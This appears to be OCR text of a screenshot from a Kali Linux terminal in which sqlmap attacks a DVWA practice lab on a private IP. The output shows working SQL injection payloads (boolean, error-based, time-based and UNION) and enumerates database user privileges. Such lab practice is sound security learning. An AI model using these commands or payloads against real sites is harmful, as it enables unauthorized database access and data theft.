 14:57
root@fakoya: /home/kali
File Actions Edit View Help
(root㉿fakoya) [/home/kali]
# sqlmap -u "http://192.168.56.103/dvwa/vulnerabilities/sqli/?id=234&Submit=Submit#" --cookie="PHPSESSID
=9495e09511b9092113708dc12ca19bc6; security=low" --privileges --batch
{1.9.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:49:06 /2025-06-04/
[14:49:06] [INFO] resuming back-end DBMS 'mysql'
[14:49:06] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=234' OR NOT 6579=6579#&Submit
Type: error-based
Title: MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)
Payload: id=234' OR ROW(1472,6479)>(SELECT COUNT(*),CONCAT(0×7178716a71,(SELECT (ELT(1472=1472,1))),0x
7170627071,FLOOR(RAND(0)*2))x FROM (SELECT 2249 UNION SELECT 9291 UNION SELECT 8150 UNION SELECT 4064)a GR
OUP BY x)-- VGfz&Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=234' AND (SELECT 5641 FROM (SELECT(SLEEP(5)))GWeL)-- HpnA&Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=234' UNION ALL SELECT NULL,CONCAT(0×7178716a71,0×5650454b6e4275555368494968637a4c674759764
b64667376556d436b5955636c4f5667757a776a,0×7170627071)#&Submit
---
[14:49:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 4.1
[14:49:06] [INFO] fetching database users privileges
[14:49:06] [WARNING] reflective value(s) found and filtering out
database management system users privileges:
[*] 'debian-sys-maint'@'' (administrator) [20]:
privilege: ALTER
privilege: CREATE
privilege: CREATE TEMPORARY TABLES
99+
W
x64
2.6
2:57 PM
6/4/2025